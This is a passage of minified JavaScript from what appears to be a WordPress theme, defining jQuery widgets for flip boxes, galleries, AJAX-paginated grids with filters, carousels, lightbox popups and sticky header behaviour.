strict";$us.WFlipBox=function(t){this.$container=e(t),this.$front=this.$container.find(".w-flipbox-front"),this.$frontH=this.$container.find(".w-flipbox-front-h"),this.$back=this.$container.find(".w-flipbox-back"),this.$backH=this.$container.find(".w-flipbox-back-h"),this.$xFlank=this.$container.find(".w-flipbox-xflank"),this.$yFlank=this.$container.find(".w-flipbox-yflank"),this.$btn=this.$container.find(".w-btn"),n="WebkitAppearance"in document.documentElement.style,n&&this.$container.usMod("animation")==="cubeflip"&&this.$btn.length&&this.$container.usMod("animation","cubetilt");var n,s=this.$container.usMod("animation"),o=this.$container.usMod("direction");this.forceSquare=s=="cubeflip"&&["ne","se","sw","nw"].indexOf(o)!=-1,this.autoSize=this.$front[0].style.height==""&&!this.forceSquare,this.centerContent=this.$container.usMod("valign")=="center",this._events===void 0&&(this._events={}),e.extend(this._events,{resize:this.resize.bind(this)}),(this.centerContent||this.forceSquare||this.autoSize)&&($us.$window.bind("resize load",this._events.resize),this.resize()),this.makeHoverable(".w-btn"),$ush.timeout(function(){this.$back.css("display",""),this.$yFlank.css("display",""),this.$xFlank.css("display",""),this.resize()}.bind(this),250),$us.$canvas.on("contentChange",this._events.resize)},$us.WFlipBox.prototype={resize:function(){if(t=this.$container.width(),(this.centerContent||this.autoSize||this.forceSquare)&&(this.padding=parseInt(this.$front.css("padding-top"))),this.autoSize||this.centerContent)var e,t,n=this.$frontH.height(),s=this.$backH.height();this.forceSquare||this.autoSize?(e=this.forceSquare?t:Math.max(n,s)+2*this.padding,this.$front.css("height",e+"px")):e=this.$container.height(),this.centerContent&&(this.$front.css("padding-top",Math.max(this.padding,(e-n)/2)),this.$back.css("padding-top",Math.max(this.padding,(e-s)/2)))},makeHoverable:function(t){this._events===void 0&&(this._events={}),jQuery.isMobile?(this._events.touchHoverStart=function(){this.$container.toggleClass("hover")}.bind(this),this.$container.on("touchstart",this._events.touchHoverStart),t&&(this._events.touchHoverPrevent=function(e){e.stopPropagation()},this.$container.find(t).on("touchstart",this._events.touchHoverPrevent))):(this._mouseInside=!1,this._focused=!1,e.extend(this._events,{mouseHoverStart:function(){this.$container.addClass("hover"),this._mouseInside=!0}.bind(this),mouseHoverEnd:function(){this._focused||this.$container.removeClass("hover"),this._mouseInside=!1}.bind(this),focus:function(){this.$container.addClass("hover"),this._focused=!0}.bind(this),blur:function(){this._mouseInside||this.$container.removeClass("hover"),this._focused=!1}.bind(this)}),this.$container.on("mouseenter",this._events.mouseHoverStart),this.$container.on("mouseleave",this._events.mouseHoverEnd),this.$focusable=this.$container.find("a").addBack("a"),this.$focusable.on("focus",this._events.focus),this.$focusable.on("blur",this._events.blur))}},e.fn.wFlipBox=function(t){return this.each(function(){e(this).data("wFlipBox",new $us.WFlipBox(this,t))})},e(function(){e(".w-flipbox").wFlipBox()})}(jQuery),function(e){"use strict";$us.WGallery=function(e,t){this.init(e,t)},$us.WGallery.prototype={init:function(t){if(this.$container=e(t),this.$list=e(".w-gallery-list",this.$container),this.$loadmore=e(".w-gallery-loadmore",this.$container),this.$jsonContainer=e(".w-gallery-json",this.$container),this.currentPage=1,this.ajaxData={},this.allImageIds=[],this.$jsonContainer.length&&!$us.usbPreview()&&(this.ajaxData=this.$jsonContainer[0].onclick()||{},this.allImageIds=this.ajaxData.template_vars.ids||[]),this.$container.hasClass("type_masonry")&&this.initMasonry(),this.$container.hasClass("action_popup_image")&&this.initMagnificPopup(),!this.allImageIds.length)return;e("button",this.$loadmore).on("click",this.ajax.bind(this)),this.ajaxData.template_vars.pagination=="load_on_scroll"&&$us.waypoints.add(this.$loadmore,"-70%",function(){this.ajax.call(this)}.bind(this))},initMagnificPopup:function(){$us.getScript($us.templateDirectoryUri+"/common/js/vendor/magnific-popup.js",function(){e("a.w-gallery-item-link",this.$container).magnificPopup({type:"image",gallery:{enabled:!0,navigateByImgClick:!0,preload:[0,1],tPrev:$us.langOptions.magnificPopup.tPrev,tNext:$us.langOptions.magnificPopup.tNext,tCounter:$us.langOptions.magnificPopup.tCounter},removalDelay:300,mainClass:"mfp-fade",fixedContentPos:!0})}.bind(this))},initMasonry:function(){var t=this,n={layoutMode:"masonry",isOriginLeft:!e("body").hasClass("rtl")};t.$list.parents(".w-tabs-section-content-h").length&&(n.transitionDuration=0),$us.getScript($us.templateDirectoryUri+"/common/js/vendor/isotope.js",function(){t.$list.imagesLoaded(function(){t.$list.isotope(n),t.$list.isotope()}),$us.$canvas.on("contentChange",function(){t.$list.imagesLoaded(function(){t.$list.isotope()})})})},ajax:function(){var t=this;if(t.$loadmore.hasClass("done"))return;if(t.currentPage+=1,t.ajaxData.template_vars.ids=t.allImageIds.slice(t.ajaxData.template_vars.quantity*(t.currentPage-1),t.ajaxData.template_vars.quantity*t.currentPage),!t.ajaxData.template_vars.ids.length){t.$loadmore.addClass("done");return}t.$loadmore.addClass("loading"),e.ajax({type:"post",url:t.ajaxData.ajax_url,data:{action:t.ajaxData.action,template_vars:JSON.stringify(t.ajaxData.template_vars)},success:function(n){var s,i=e(n),o=e(".w-gallery-list > *",i);(!o.length||t.currentPage===t.ajaxData.template_vars.max_num_pages)&&t.$loadmore.addClass("done"),t.$list.append(o),t.$container.hasClass("action_popup_image")&&t.initMagnificPopup(),t.$container.hasClass("type_masonry")&&(s=t.$list.data("isotope"),s&&(s.insert(o),s.reloadItems())),t.ajaxData.template_vars.pagination=="load_on_scroll"&&$us.waypoints.add(t.$loadmore,"-70%",function(){t.ajax.call(t)}.bind(this)),t.$loadmore.removeClass("loading")},error:function(){t.$loadmore.removeClass("loading")}})}},e.fn.wGallery=function(t){return this.each(function(){e(this).data("WGallery",new $us.WGallery(this,t))})},e(".w-gallery").wGallery()}(jQuery),function(e,t){"use strict";var s=document,n=t,o=window;$us.WGrid=function(e,t){this.init(e,t)},$us.WGrid.prototype={init:function(t){if(this.$container=e(t),this.$filters=e(".g-filters-item",this.$container),this.$list=e(".w-grid-list",this.$container),this.$loadmore=e(".g-loadmore",this.$container),this.$pagination=e("> .pagination",this.$container),this.$preloader=e(".w-grid-preloader",this.$container),this.$style=e("> style:first",this.$container),this.loading=!1,this.changeUpdateState=!1,this.gridFilter=null,this.curFilterTaxonomy="",this.paginationType=this.$pagination.length?"regular":this.$loadmore.length?"ajax":"none",this.filterTaxonomyName=this.$list.data("filter_taxonomy_name")?this.$list.data("filter_taxonomy_name"):"category",this.$container.data("gridInit")==1)return;this.$container.data("gridInit",1);var i=e(".w-grid-json",this.$container);if(i.length&&i.is("[onclick]")?(this.ajaxData=i[0].onclick()||{},this.ajaxUrl=this.ajaxData.ajax_url||"",$us.usbPreview()||i.remove()):(this.ajaxData={},this.ajaxUrl=""),this.carouselSettings=this.ajaxData.carousel_settings,this.breakpoints=this.ajaxData.carousel_breakpoints||{},this.$list.hasClass("owl-carousel")&&$us.getScript($us.templateDirectoryUri+"/common/js/vendor/owl.carousel.js",function(){this.carouselOptions={autoHeight:this.carouselSettings.autoHeight,autoplay:this.carouselSettings.autoplay,autoplayHoverPause:!0,autoplayTimeout:this.carouselSettings.timeout,center:this.carouselSettings.center,dots:this.carouselSettings.dots,items:parseInt(this.carouselSettings.items),loop:this.carouselSettings.loop,mouseDrag:!jQuery.isMobile,nav:this.carouselSettings.nav,navElement:"button",navText:["",""],responsive:{},rewind:!this.carouselSettings.loop,rtl:e(".l-body").hasClass("rtl"),slideBy:this.carouselSettings.slideby,slideTransition:this.carouselSettings.transition,smartSpeed:this.carouselSettings.speed},this.carouselSettings.smooth_play==1&&(this.carouselOptions.slideTransition="linear",this.carouselOptions.autoplaySpeed=this.carouselSettings.timeout,this.carouselOptions.smartSpeed=this.carouselSettings.timeout,this.carouselOptions.slideBy=1),this.carouselSettings.carousel_fade&&e.extend(this.carouselOptions,{animateOut:"fadeOut",animateIn:"fadeIn"}),e.each(this.breakpoints,function(e,t){t!==n&&t.items!==n&&(this.carouselOptions.responsive[e]=t,this.carouselOptions.responsive[e].items=parseInt(t.items))}.bind(this)),this.$list.on("initialized.owl.carousel",function(t){var s=this.$list,o=e("[data-content-height]",t.currentTarget);o.each(function(t,o){var a=e(o),i=a.data("usCollapsibleContent");i===n&&(a.usCollapsibleContent(),i=a.data("usCollapsibleContent")),i instanceof $us.collapsibleContent&&(i.initHeightCheck(),$ush.timeout(function(){s.trigger("refresh.owl.carousel")},1))}),e.isMobile&&s.closest(".w-tabs-section.active").length&&$ush.timeout(function(){s.trigger("refresh.owl.carousel")},50),this.carouselSettings.autoHeight&&o.on("toggleContent",function(){s.trigger("refresh.owl.carousel")})}.bind(this)).on("mousedown.owl.core",function(){var n,t=e(this);e("[data-content-height]",t).length&&!jQuery.isMobile&&(n=t.data("owl.carousel"),n.$stage.off("mousedown.owl.core"))}),this.$list.owlCarousel(this.carouselOptions);var t=this.$list.data("owl.carousel");t&&this.carouselSettings.smooth_play&&this.$list.trigger("next.owl.carousel"),t&&this.carouselSettings.aria_labels.prev&&this.carouselSettings.aria_labels.next&&(t.$element.find(".owl-prev").attr("aria-label",this.carouselSettings.aria_labels.prev),t.$element.find(".owl-next").attr("aria-label",this.carouselSettings.aria_labels.next))}.bind(this)),this.$container.hasClass("open_items_in_popup")){if(this.ajaxData==n)return;this.lightboxTimer=null,this.$lightboxOverlay=this.$container.find(".l-popup-overlay"),this.$lightboxWrap=this.$container.find(".l-popup-wrap"),this.$lightboxBox=this.$container.find(".l-popup-box"),this.$lightboxContent=this.$container.find(".l-popup-box-content"),this.$lightboxContentPreloader=this.$lightboxContent.find(".g-preloader"),this.$lightboxContentFrame=this.$container.find(".l-popup-box-content-frame"),this.$lightboxNextArrow=this.$container.find(".l-popup-arrow.to_next"),this.$lightboxPrevArrow=this.$container.find(".l-popup-arrow.to_prev"),this.$container.find(".l-popup-closer").click(function(){this.hideLightbox()}.bind(this)),this.$container.find(".l-popup-box").click(function(){this.hideLightbox()}.bind(this)),this.$container.find(".l-popup-box-content").click(function(e){e.stopPropagation()}.bind(this)),this.originalURL=o.location.href,this.lightboxOpened=!1,this.$list.hasClass("owl-carousel")?$us.getScript($us.templateDirectoryUri+"/common/js/vendor/owl.carousel.js",this.initLightboxAnchors.bind(this)):this.initLightboxAnchors(),$us.$window.on("resize",function(){this.lightboxOpened&&$us.$window.width()<$us.canvasOptions.disableEffectsWidth&&this.hideLightbox()}.bind(this))}if(this.$list.hasClass("owl-carousel"))return;if(this.paginationType!="none"||this.$filters.length){if(this.ajaxData==n)return;this.templateVars=this.ajaxData.template_vars||{},this.filterTaxonomyName&&(this.initialFilterTaxonomy=this.$list.data("filter_default_taxonomies")?this.$list.data("filter_default_taxonomies").toString().split(","):"",this.curFilterTaxonomy=this.initialFilterTaxonomy),this.curPage=this.ajaxData.current_page||1,this.infiniteScroll=this.ajaxData.infinite_scroll||0}this.$container.hasClass("with_isotope")?$us.getScript($us.templateDirectoryUri+"/common/js/vendor/isotope.js",function(){this.$list.imagesLoaded(function(){var t,n={itemSelector:".w-grid-item",layoutMode:this.$container.hasClass("isotope_fit_rows")?"fitRows":"masonry",isOriginLeft:!e(".l-body").hasClass("rtl"),transitionDuration:0};this.$list.find(".size_1x1").length?t=".size_1x1":this.$list.find(".size_1x2").length?t=".size_1x2":this.$list.find(".size_2x1").length?t=".size_2x1":this.$list.find(".size_2x2").length&&(t=".size_2x2"),t&&(t=t||".w-grid-item",n.masonry={columnWidth:t}),this.$list.on("layoutComplete",function(){o.USAnimate&&(e(".w-grid-item.off_autostart",this.$list).removeClass("off_autostart"),new USAnimate(this.$list)),$us.$window.trigger("scroll.waypoints")}.bind(this)),this.$list.isotope(n),this.paginationType=="ajax"&&this.initAjaxPagination(),$us.$canvas.on("contentChange",function(){this.$list.imagesLoaded(function(){this.$list.isotope("layout")}.bind(this))}.bind(this))}.bind(this))}.bind(this)):this.paginationType=="ajax"&&this.initAjaxPagination(),this.$filters.each(function(t,n){var s=e(n),o=s.data("taxonomy");s.on("click",function(){if(o!=this.curFilterTaxonomy){if(this.loading)return;this.setState(1,o),this.$filters.removeClass("active"),s.addClass("active")}}.bind(this))}.bind(this)),this.$container.closest(".l-main").length&&$us.$body.on("us_grid.updateState",this._events.updateState.bind(this)).on("us_grid.updateOrderBy",this._events.updateOrderBy.bind(this)),this.$list.on("click","[ref=magnificPopup]",this._events.initMagnificPopup.bind(this))},_events:{updateState:function(e,t,o,i){if(!this.$container.is('[data-filterable="true"]')||!this.$container.hasClass("used_by_grid_filter"))return;if(o=o||1,this.changeUpdateState=!0,this.gridFilter=i,this.ajaxData===n&&(this.ajaxData={}),this.hasOwnProperty("templateVars")||(this.templateVars=this.ajaxData.template_vars||{query_args:{}}),this.templateVars.us_grid_filter_params=t,this.templateVars.query_args!==!1&&(this.templateVars.query_args.paged=o),this.templateVars.filters_args=i.filtersArgs||{},this.setState(o),this.paginationType==="regular"&&/page(=|\/)/.test(location.href)){var a=location.href.replace(/(page(=|\/))(\d+)(\/?)/,"$1"+o+"$2");history.replaceState&&history.replaceState(s.title,s.title,a)}},updateOrderBy:function(e,t,n){if(!this.$container.is('[data-filterable="true"]')||!this.$container.hasClass("used_by_grid_order"))return;n=n||1,this.changeUpdateState=!0,this.hasOwnProperty("templateVars")||(this.templateVars=this.ajaxData.template_vars||{query_args:{}}),this.templateVars.query_args!==!1&&(this.templateVars.query_args.paged=n),this.templateVars.grid_orderby=t,this.setState(n)},initMagnificPopup:function(t){t.stopPropagation(),t.preventDefault();var s=e(t.currentTarget);s.data("magnificPopup")===n&&(s.magnificPopup({type:"image",mainClass:"mfp-fade"}),s.trigger("click"))}},initLightboxAnchors:function(){var t=this;e(".w-grid-item-anchor:not(.lightbox_init)",t.$list).on("click",function(n){var s=e(n.target).closest(".w-grid-item"),o=e(".w-grid-item-anchor",s).attr("href");s.hasClass("custom-link")||$us.$window.width()>=$us.canvasOptions.disableEffectsWidth&&(n.stopPropagation(),n.preventDefault(),t.openLightboxItem(o,s),s.addClass("lightbox_init"))})},initAjaxPagination:function(){this.$loadmore.on("click",function(){this.curPage<this.ajaxData.max_num_pages&&this.setState(this.curPage+1)}.bind(this)),this.infiniteScroll&&$us.waypoints.add(this.$loadmore,"-70%",function(){this.loading||this.$loadmore.click()}.bind(this))},setState:function(t,s){if(this.loading&&!this.changeUpdateState)return;if(t!==1&&this.paginationType=="ajax"&&this.none!==n&&this.none==!0)return;if(this.none=!1,this.loading=!0,this.$container.next(".w-grid-none").addClass("hidden"),this.$filters.length&&!this.changeUpdateState)if(s=s||this.curFilterTaxonomy,s=="*"&&(s=this.initialFilterTaxonomy),s!=""){var i,a={taxonomy:this.filterTaxonomyName,field:"slug",terms:s},r=!1;this.templateVars.query_args.tax_query==n?this.templateVars.query_args.tax_query=[]:e.each(this.templateVars.query_args.tax_query,function(e,t){if(t!=null&&t.taxonomy==this.filterTaxonomyName)return this.templateVars.query_args.tax_query[e]=a,r=!0,!1}.bind(this)),r||this.templateVars.query_args.tax_query.push(a)}else this.templateVars.query_args.tax_query!=n&&e.each(this.templateVars.query_args.tax_query,function(e,t){if(t!=null&&t.taxonomy==this.filterTaxonomyName)return this.templateVars.query_args.tax_query[e]=null,!1}.bind(this));this.templateVars.query_args!==!1&&(this.templateVars.query_args.paged=t),this.paginationType=="ajax"&&(t==1?this.$loadmore.addClass("done"):this.$loadmore.addClass("loading"),this.infiniteScroll||(this.prevScrollTop=$us.$window.scrollTop())),(this.paginationType!="ajax"||t==1)&&(this.$preloader.addClass("active"),this.$list.data("isotope")?(this.$list.isotope("remove",this.$container.find(".w-grid-item")),this.$list.isotope("layout")):this.$container.find(".w-grid-item").remove()),this.ajaxData.template_vars=JSON.stringify(this.templateVars),i=this.$list.data("isotope"),i&&t==1&&(this.$list.html(""),i.remove(i.items),i.reloadItems()),this.xhr!==n&&this.xhr.abort(),this.xhr=e.ajax({type:"post",url:this.ajaxData.ajax_url,data:this.ajaxData,beforeSend:function(){this.$container.removeClass("hidden")}.bind(this),success:function(n){var r,a=e(n),c=e(".w-grid-list",a).first(),l=e(".pagination > *",a),s=c.children();this.$container.toggleClass("hidden",!s.length),c.imagesLoaded(function(){this.beforeAppendItems(s),s.appendTo(this.$list),c.html("");var n,d,u,h,m,f,p,g,v,b=s.find(".w-slider");this.afterAppendItems(s),i&&(i.insert(s),i.reloadItems()),b.length&&$us.getScript($us.templateDirectoryUri+"/common/js/vendor/royalslider.js",function(){b.each(function(t,n){e(n).wSlider().find(".royalSlider").data("royalSlider").ev.on("rsAfterInit",function(){i&&this.$list.isotope("layout")})}.bind(this))}.bind(this)),i&&(this.$list.find(".size_1x1").length?r=".size_1x1":this.$list.find(".size_1x2").length?r=".size_1x2":this.$list.find(".size_2x1").length?r=".size_2x1":this.$list.find(".size_2x2").length&&(r=".size_2x2"),i.options.masonry&&(i.options.masonry.columnWidth=r||".w-grid-item"),this.$list.isotope("layout"),this.$list.trigger("layoutComplete")),u=e(".w-tabs",s),u.length>0&&u.wTabs(),this.paginationType=="ajax"?(p=e(".w-video",s),p.length>0&&p.wVideo(),t==1&&(h=a.find(".w-grid-json"),h.length?(v=h[0].onclick()||{},this.ajaxData.max_num_pages=v.max_num_pages||this.ajaxData.max_num_pages):this.ajaxData.max_num_pages=1),this.templateVars.query_args.paged>=this.ajaxData.max_num_pages||!s.length?this.$loadmore.addClass("done"):this.$loadmore.removeClass("done").removeClass("loading"),this.infiniteScroll?$us.waypoints.add(this.$loadmore,"-70%",function(){this.loading||this.$loadmore.click()}.bind(this)):Math.round(this.prevScrollTop)!=Math.round($us.$window.scrollTop())&&$us.$window.scrollTop(this.prevScrollTop)):this.paginationType==="regular"&&this.changeUpdateState&&(e("a[href]",l).each(function(t,n){var s=e(n),o=location.pathname.replace(/((\/page.*)?)\/$/,"");s.attr("href",o+s.attr("href"))}),this.$pagination.html(l)),this.$container.hasClass("open_items_in_popup")&&this.initLightboxAnchors(),m=a.next(".w-grid-none"),this.changeUpdateState&&m.length&&(d=this.$container.next(".w-grid-none"),d.length?d.removeClass("hidden"):this.$container.after(m),f=e(".w-grid:first",this.$container.next(".w-grid-none")),f.length&&f.wGrid(),this.none=!0),this.changeUpdateState&&this.gridFilter&&(n=a.filter(".w-grid-filter-json-data:first"),n.length&&this.gridFilter.trigger("us_grid_filter.update-items-amount",n[0].onclick()||{}),n.remove()),g=e("style#grid-post-content-css",a).html()||"",g&&(this.$style.length||(this.$style=e("<style></style>"),this.$container.append(this.$style)),this.$style.text(this.$style.text()+g)),$us.$canvas.resize(),this.$preloader.removeClass("active"),o.USAnimate&&this.$container.hasClass("with_css_animation")&&new USAnimate(this.$container)}.bind(this)),this._scrollToGrid(),this.loading=!1,this.$container.trigger("USGridItemsLoaded")}.bind(this),error:function(){this.$loadmore.removeClass("loading")}.bind(this)}),this.curPage=t,this.curFilterTaxonomy=s},_scrollToGrid:function(){if(this.curPage===1){var e=this.$container.offset().top;e!==t&&$us.$window.scrollTop()>e&&$us.$htmlBody.animate({scrollTop:e-$us.header.getCurrentHeight()},500)}},_hasScrollbar:function(){return s.documentElement.scrollHeight>s.documentElement.clientHeight},_getScrollbarSize:function(){if($us.scrollbarSize===n){var e=s.createElement("div");e.style.cssText="width: 99px; height: 99px; overflow: scroll; position: absolute; top: -9999px;",s.body.appendChild(e),$us.scrollbarSize=e.offsetWidth-e.clientWidth,s.body.removeChild(e)}return $us.scrollbarSize},openLightboxItem:function(t,n){this.showLightbox();var s,a,r,c,l,o=0,i=e(".w-grid-item:visible:not(.custom-link)",this.$container).toArray();for(l in i)if(n.is(i[l])){o=parseInt(l);break}o>0&&(c=o-1),o<i.length&&(r=o+1),a=e(e.isNumeric(c)?i[c]:""),s=e(e.isNumeric(r)?i[r]:""),s.length>0?(this.$lightboxNextArrow.show(),this.$lightboxNextArrow.attr("title",s.find(".w-grid-item-title").text()),this.$lightboxNextArrow.off("click").click(function(e){var t=s.find(".w-grid-item-anchor"),n=t.attr("href");e.stopPropagation(),e.preventDefault(),this.openLightboxItem(n,s)}.bind(this))):(this.$lightboxNextArrow.attr("title",""),this.$lightboxNextArrow.hide()),a.length>0?(this.$lightboxPrevArrow.show(),this.$lightboxPrevArrow.attr("title",a.find(".w-grid-item-title").text()),this.$lightboxPrevArrow.off("click").on("click",function(e){var t=a.find(".w-grid-item-anchor"),n=t.attr("href");e.stopPropagation(),e.preventDefault(),this.openLightboxItem(n,a)}.bind(this))):(this.$lightboxPrevArrow.attr("title",""),this.$lightboxPrevArrow.hide()),t.indexOf("?")!==-1?this.$lightboxContentFrame.attr("src",t+"&us_iframe=1"):this.$lightboxContentFrame.attr("src",t+"?us_iframe=1"),history.replaceState&&history.replaceState(null,null,t),this.$lightboxContentFrame.off("load").on("load",function(){this.lightboxContentLoaded()}.bind(this))},lightboxContentLoaded:function(){this.$lightboxContentPreloader.css("display","none"),this.$lightboxContentFrame.contents().find("body").off("keyup.usCloseLightbox").on("keyup.usCloseLightbox",function(e){e.key==="Escape"&&this.hideLightbox()}.bind(this))},showLightbox:function(){clearTimeout(this.lightboxTimer),this.$lightboxOverlay.appendTo($us.$body).show(),this.$lightboxWrap.appendTo($us.$body).show(),this.lightboxOpened=!0,this.$lightboxContentPreloader.css("display","block"),$us.$html.addClass("usoverlay_fixed"),e.isMobile||(this.windowHasScrollbar=this._hasScrollbar(),this.windowHasScrollbar&&this._getScrollbarSize()&&$us.$html.css("margin-right",this._getScrollbarSize())),this.lightboxTimer=setTimeout(function(){this.afterShowLightbox()}.bind(this),25)},afterShowLightbox:function(){clearTimeout(this.lightboxTimer),this.$container.on("keyup",function(e){this.$container.hasClass("open_items_in_popup")&&e.key==="Escape"&&this.hideLightbox()}.bind(this)),this.$lightboxOverlay.addClass("active"),this.$lightboxBox.addClass("active"),$us.$canvas.trigger("contentChange"),$us.$window.trigger("resize")},hideLightbox:function(){clearTimeout(this.lightboxTimer),this.lightboxOpened=!1,this.$lightboxOverlay.removeClass("active"),this.$lightboxBox.removeClass("active"),history.replaceState&&history.replaceState(null,null,this.originalURL),this.lightboxTimer=setTimeout(function(){this.afterHideLightbox()}.bind(this),500)},afterHideLightbox:function(){this.$container.off("keyup"),clearTimeout(this.lightboxTimer),this.$lightboxOverlay.appendTo(this.$container).hide(),this.$lightboxWrap.appendTo(this.$container).hide(),this.$lightboxContentFrame.attr("src","about:blank"),$us.$html.removeClass("usoverlay_fixed"),e.isMobile||this.windowHasScrollbar&&$us.$html.css("margin-right","")},beforeAppendItems:function(t){if(e("[data-content-height]",t).length)var n=$ush.timeout(function(){e("[data-content-height]",t).usCollapsibleContent(),$ush.clearTimeout(n)},1)},afterAppendItems:function(){}},e.fn.wGrid=function(t){return this.each(function(){e(this).data("wGrid",new $us.WGrid(this,t))})},e(function(){e(".w-grid").wGrid()}),e(".w-grid-list").each(function(){var t=e(this);if(!t.find("[ref=magnificPopupGrid]").length)return;$us.getScript($us.templateDirectoryUri+"/common/js/vendor/magnific-popup.js",function(){var s,n="a[ref=magnificPopupGrid]:visible";t.hasClass("owl-carousel")&&(n=".owl-item:not(.cloned) a[ref=magnificPopupGrid]"),s={type:"image",delegate:n,gallery:{enabled:!0,navigateByImgClick:!0,preload:[0,1],tPrev:$us.langOptions.magnificPopup.tPrev,tNext:$us.langOptions.magnificPopup.tNext,tCounter:$us.langOptions.magnificPopup.tCounter},removalDelay:300,mainClass:"mfp-fade",fixedContentPos:!0,callbacks:{beforeOpen:function(){var e=t.data("owl.carousel");e&&e.settings.autoplay&&t.trigger("stop.owl.autoplay")},beforeClose:function(){var e=t.data("owl.carousel");e&&e.settings.autoplay&&t.trigger("play.owl.autoplay")}}},t.magnificPopup(s),t.hasClass("owl-carousel")&&t.on("initialized.owl.carousel",function(t){var s=e(t.currentTarget),n={};e(".owl-item:not(.cloned)",s).each(function(t,s){var o=e(s),i=o.find("[data-id]").data("id");n.hasOwnProperty(i)||(n[i]=o)}),s.on("click",".owl-item.cloned",function(t){t.preventDefault(),t.stopPropagation();var s=e("[data-id]",t.currentTarget).data("id");n.hasOwnProperty(s)&&e("a[ref=magnificPopupGrid]",n[s]).trigger("click")})})})})}(jQuery),!function(e,t){"use strict";var n=window,o=t;n.$ush=n.$ush||{},n.$us.canvas=n.$us.canvas||{};function s(t){var s,n=this;if(n.$container=e(".l-header",$us.$canvas),n.$showBtn=e(".w-header-show:first",$us.$body),n.settings=t||{},n.state="default",n.$elms={},n.canvasOffset=0,n.bodyHeight=$us.$body.height(),n.adminBarHeight=0,n._states={init_height:0,scroll_direction:"down",sticky:!1,sticky_auto_hide:!1,vertical_scrollable:!1},n.$container.length===0)return;n._states.init_height=n.getHeight(),n.$places={hidden:e(".l-subheader.for_hidden",n.$container)},n.breakpoints={laptops:1280,tablets:1024,mobiles:600};for(s in n.breakpoints)n.breakpoints[s]=parseInt(((t[s]||{}).options||{}).breakpoint)||n.breakpoints[s];e(".l-subheader-cell",n.$container).each(function(t,s){var o=e(s),i=o.parent().parent().usMod("at")+"_"+o.usMod("at");n.$places[i]=o}),e("[class*=ush_]",n.$container).each(function(t,s){var a,o=e(s),i=/(^| )ush_([a-z_]+)_([0-9]+)(\s|$)/.exec(s.className);if(!i)return;a=i[2]+":"+i[3],n.$elms[a]=o,o.is(".w-vwrapper, .w-hwrapper")&&(n.$places[a]=o)}),$us.$window.on("scroll",$ush.debounce(n._events.scroll.bind(n),1)).on("resize load",$ush.debounce(n._events.resize.bind(n),1)),n.$container.on("contentChange",n._events.contentChange.bind(n)),n.$showBtn.on("click",n._events.showBtn.bind(n)),n.on("changeSticky",n._events._changeSticky.bind(n)).on("swichVerticalScrollable",n._events._swichVerticalScrollable.bind(n)),n.setState("default",!0),n._events.resize.call(n),n.isStickyAutoHideEnabled()&&n.$container.addClass("sticky_auto_hide"),n.$container.on("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd",$ush.debounce(function(){n.trigger.call(n,"transitionEnd")},1))}e.extend(s.prototype,$us.mixins.Events,{prevScrollTop:0,currentStateIs:function(e){var t=this;return e&&["default"].concat(Object.keys(t.breakpoints)).indexOf(e)!==-1&&t.state===e},isVertical:function(){return this.orientation==="ver"},isHorizontal:function(){return this.orientation==="hor"},isFixed:function(){return this.pos==="fixed"},isStatic:function(){return this.pos==="static"},isTransparent:function(){return this.bg==="transparent"},_isWithinScrollBoundaries:function(e){return e=Math.ceil(e),e+n.innerHeight>=$us.$document.height()||e<=0},isHidden:function(){return!!$us.header.settings.is_hidden},isStickyEnabled:function(){var e=this;return((e.settings[e.state]||{}).options||{}).sticky||!1},isStickyAutoHideEnabled:function(){var e=this;return e.isStickyEnabled()&&(((e.settings[e.state]||{}).options||{}).sticky_auto_hide||!1)},isSticky:function(){return this._states.sticky||!1},isStickyAutoHidden:function(){return this._states.sticky_auto_hide||!1},getHeaderInitialPos:function(){return $us.$body.usMod("headerinpos")||""},getScrollDirection:function(){return this._states.scroll_direction||"down"},getHeight:function(){if(t=this,!t.$container.length)return 0;var t,n=getComputedStyle(t.$container.get(0),":before").content,e=0;return n&&["none","auto"].indexOf(n)===-1&&(e=n.replace(/[^+\d]/g,"")),e||(e=t.$container.outerHeight()),isNaN(e)?0:$ush.parseFloat(e)},getInitHeight:function(){var e=this;return parseInt(e._states.init_height)||e.getHeight()},getCurrentHeight:function(e){var t=this,n=0;return e&&t.isHorizontal()&&(!t.currentStateIs("mobiles")||t.adminBarHeight&&t.adminBarHeight>=t.getScrollTop())&&(n+=t.adminBarHeight),t.isStickyAutoHidden()||(n+=t.getHeight()),n},getScrollTop:function(){return $us.$window.scrollTop()||this.prevScrollTop},prevOffsetTop:0,getOffsetTop:function(){var e=this,t=parseFloat(e.$container.css("top")||0);return e.prevOffsetTop=Math.max(e.prevOffsetTop,t)},isScrollAtTopPosition:function(){return $ush.parseInt($us.$window.scrollTop())===0},setState:function(e,t){if(n=this,!t&&n.currentStateIs(e))return;var n,s=(n.settings[e]||{}).options||{},i=s.orientation||"hor",a=$us.toBool(s.sticky)?"fixed":"static",r=$us.toBool(s.transparent)?"transparent":"solid",c=s.shadow||"thin";i==="ver"&&(a="fixed",r="solid"),n._setOrientation(i),n._setPos(a),n._setBg(r),n._setShadow(c),n._setLayout((n.settings[e]||{}).layout||{}),$us.$body.usMod("state",n.state=e),(n.currentStateIs("default")||n.currentStateIs("laptops"))&&$us.$body.removeClass("header-show"),$us.nav!==o&&$us.nav.resize(),n.isStickyAutoHideEnabled()&&n.$container.removeClass("down")},_setPos:function(e){var t=this;if(e===t.pos)return;t.$container.usMod("pos",t.pos=e),t.pos==="static"&&t.trigger("changeSticky",!1)},_setBg:function(e){var t=this;e!=t.bg&&t.$container.usMod("bg",t.bg=e)},_setShadow:function(e){var t=this;e!=t.shadow&&t.$container.usMod("shadow",t.shadow=e)},_setLayout:function(e){var t,n=this;for(t in e){if(!e[t]||!n.$places[t])if(t.indexOf("wrapper")>-1)n.$places[t]=n.$places.hidden;else continue;n._placeElements(e[t],n.$places[t])}},_setOrientation:function(e){var t=this;e!=t.orientation&&$us.$body.usMod("header",t.orientation=e)},_placeElements:function(e,t){for(var n,s=this,o=0;o<e.length;o++)if(typeof e[o]=="object"){if(n=e[o][0],!s.$places[n]||!s.$elms[n])continue;s.$elms[n].appendTo(t),s._placeElements(e[o].shift(),s.$places[n])}else{if(n=e[o],!s.$elms[n])continue;s.$elms[n].appendTo(t)}},_isVerticalScrollable:function(){if(e=this,!e.isVertical())return;if((e.currentStateIs("default")||e.currentStateIs("laptops"))&&e.isFixed()){e.$container.addClass("scrollable");var 